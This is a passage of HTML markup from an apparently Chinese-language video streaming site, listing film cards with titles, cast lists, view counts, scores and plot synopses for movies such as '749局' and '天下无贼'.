                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>2372                        </div>
                        <div class="right">
                            2009                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">激战运钞车</div>
                </div>
                <div class="role">主演：马特·狄龙,让·雷诺,劳伦斯·菲什伯恩,阿莫里·诺拉斯科,弗莱德·沃德,米洛·文堤米利亚,斯基特·乌尔里奇,哥伦布·绍特                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2511.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/67f48a010d7e008d897ab8eecfe5dc94.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/67f48a010d7e008d897ab8eecfe5dc94.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="749局" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>367</div>
                        <div class="score">2.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">749局</div>
                        <div class="score">2.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：王俊凯,苗苗,郑恺,任敏,辛柏青,李晨,张钧甯,杨皓宇,余皑磊,李梦,李俊墨,董劭辉,齐凯,飞尔多斯,张云鹏,包宇,郭士柏,王枭橦,郭岱鑫,冯柏开,张钊,闫新宇,张梓豪,孙毅,金世佳,李光洁,周一围,曹卫宇,李勤勤,刘陆,刘坤,刘力扬</div>
                    <div class="info-intro">
                        简介：故事发生在近未来，因为未知神秘生物的出现，导致整个城市面临前所未有的危机。一桩被隐藏多年的秘密计划浮出水面。少年马山（王俊凯 饰）被带入749局，进入层层迷宫，开启一程冒险之旅，并在这一旅程中完成了一次自我的成长与救赎。</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>664                        </div>
                        <div class="right">
                            2024                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">749局</div>
                </div>
                <div class="role">主演：王俊凯,苗苗,郑恺,任敏,辛柏青,李晨,张钧甯,杨皓宇,余皑磊,李梦,李俊墨,董劭辉,齐凯,飞尔多斯,张云鹏,包宇,郭士柏,王枭橦,郭岱鑫,冯柏开,张钊,闫新宇,张梓豪,孙毅,金世佳,李光洁,周一围,曹卫宇,李勤勤,刘陆,刘坤,刘力扬                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1200.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/a8e5a72192378802318bf51063153729.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/a8e5a72192378802318bf51063153729.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="最后的警察 电影版" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>2402</div>
                        <div class="score">2.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">最后的警察 电影版</div>
                        <div class="score">2.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：唐泽寿明,洼田正孝,佐佐木希,藤木直人,小日向文世,和久井映见,黑川智花,竹内凉真,松尾谕,樱井日奈子,武田玲奈,伊藤沙莉,宫川一朗太,田山凉成,儿岛雄一,吉泽亮</div>
                    <div class="info-intro">
                        简介：20世纪80年代，横滨中央署刑事课刑警京极浩介（唐泽寿明 饰）沿袭着昭和时代前辈们的粗犷作风，不顾身家性命一次次冲锋在办案现场的最前沿。直到他在一次任务中遭遇爆炸事件，这位热血警察才彻底沉寂下来。他躺在病床上，一睡便是三十年。</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>322                        </div>
                        <div class="right">
                            2017                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">最后的警察 电影版</div>
                </div>
                <div class="role">主演：唐泽寿明,洼田正孝,佐佐木希,藤木直人,小日向文世,和久井映见,黑川智花,竹内凉真,松尾谕,樱井日奈子,武田玲奈,伊藤沙莉,宫川一朗太,田山凉成,儿岛雄一,吉泽亮                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2181.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/c629a1a0a891379024ac1a4e971baec1.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/c629a1a0a891379024ac1a4e971baec1.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="柯萊特龍" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>3105</div>
                        <div class="score">7.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">柯萊特龍</div>
                        <div class="score">7.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：JamesNitti,MarkGriffin,AlexandraEvans</div>
                    <div class="info-intro">
                        简介：亚瑟国王死后，卡米洛特陷入了黑暗之中。现在，他残忍的魔女姐姐摩根亚的统治开始了。她指挥着三条致命的龙，追捕剩下的圆桌骑士。</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>2485                        </div>
                        <div class="right">
                            2014                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">柯萊特龍</div>
                </div>
                <div class="role">主演：JamesNitti,MarkGriffin,AlexandraEvans                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1639.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/6ba5bc4fe4c3f704112d0ba94020f4c2.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/6ba5bc4fe4c3f704112d0ba94020f4c2.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="英雄郎部" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>2419</div>
                        <div class="score">7.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">英雄郎部</div>
                        <div class="score">7.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：未知</div>
                    <div class="info-intro">
                        简介：暂无简介</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>2023                        </div>
                        <div class="right">
                            2021                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">英雄郎部</div>
                </div>
                <div class="role">主演：                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1770.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/18fb150bb65a5825c83969a59f3febc1.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/18fb150bb65a5825c83969a59f3febc1.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="风速时光" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>5386</div>
                        <div class="score">3.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">风速时光</div>
                        <div class="score">3.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：:李滨,吴谨西,陈志伟,李小胖,李又麟</div>
                    <div class="info-intro">
                        简介：赛宁年轻时是一名职业赛车运动员，因为年少轻狂，做了许多叛逆之事，还因冲动引发一场交通事故，导致自己身受重伤，跌入人生谷底。为了冷静内心，重拾勇气，他驾车远行，经过沙漠湖水，直到与另一位女车手睿云邂逅，开始重新审视自我，反思存在，最后下定决心重回赛场。</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>534                        </div>
                        <div class="right">
                            2018                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">风速时光</div>
                </div>
                <div class="role">主演：:李滨,吴谨西,陈志伟,李小胖,李又麟                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2216.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/614f4f0d8a780ed18742f0193cd31af4.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/614f4f0d8a780ed18742f0193cd31af4.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="天下无贼" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>3089</div>
                        <div class="score">1.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">天下无贼</div>
                        <div class="score">1.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：刘德华,刘若英,王宝强,李冰冰,葛优</div>
                    <div class="info-intro">
                        简介：　　王薄（刘德华 饰）和王丽（刘若英 饰）本是一对最佳贼拍档，但因怀了王薄的孩子，王丽决定收手赎罪，两人产生分歧。在火车站遇到刚刚从城市里挣了一笔钱准备回老家用它盖房子娶媳妇的农村娃子傻根（王宝强 饰）后，王丽被他的单纯打动，决定暗中保护不使他的辛苦钱失窃，王薄却寻思找合适机会下手，但 最终因为“夫妻情深”归入了王丽的阵营。 不料傻根的钱早被以黎叔（葛优 饰）为头目的另一著名扒窃团伙盯上，于是一系列围绕傻根书包里的钞票、在王薄、王丽和黎叔团伙之间展开的强强斗争上演。
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>212                        </div>
                        <div class="right">
                            2004                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">天下无贼</div>
                </div>
                <div class="role">主演：刘德华,刘若英,王宝强,李冰冰,葛优                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1579.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/8ede06ecd4c633266fdced4089d42ddd.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/8ede06ecd4c633266fdced4089d42ddd.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="杀人蜂入侵" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>6996</div>
                        <div class="score">4.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">杀人蜂入侵</div>
                        <div class="score">4.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：张亚奇,洪芳,于心妍,温哲轩,游飞,苏钢,杰古,沃里克</div>
                    <div class="info-intro">
                        简介：某科研小组在死亡岛进行试验，过程中，数以万计的杀人蜂冲出了实验室，疯狂攻击科学家与工作人员，一夜之间小岛血流成河、尸横片野，实验室更是一片血肉模糊，残肢断臂的景象。 事故发生后，正在巡逻的安保小组组长中国人秦天，迅速带着救援小队前往实验室救援。与此同时，杀人蜂疯狂繁殖，整个小岛已经成了蜂海，这场“生化危机”迅速向其它区域蔓延。为挽救更多人的生命，幸存者唐凌菲博士与救援小队决定赴死对抗，与岛上的杀人蜂展开一场血战。但更为可怕的是，他们发现岛上除了杀人蜂之外，还有一个神秘的族人对于他们虎视眈眈，一种不知名的嗜血生物更是疯狂攻击撕咬众人，这场死亡救援拉开序幕。by:yakubd.cc</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>924                        </div>
                        <div class="right">
                            2020                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">杀人蜂入侵</div>
                </div>
                <div class="role">主演：张亚奇,洪芳,于心妍,温哲轩,游飞,苏钢,杰古,沃里克                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2556.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/f3ef05ae57751139e57f8387bd967f43.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/f3ef05ae57751139e57f8387bd967f43.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="麻烦跟我走" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>3604</div>
                        <div class="score">7.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">麻烦跟我走</div>
                        <div class="score">7.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：菲利普·伯格,埃娃·梅兰德,Shirin Golchin,Måns Nathanaelson,艾米·迪西斯蒙特,德建·库克,罗伯特·福林,Peter Gardiner,Joakim Sällquist,Sissela Benn,Albin Olsson,马格努斯·松德贝里,Paloma Winneth,Ricky Carlson,Petter Holmberg</div>
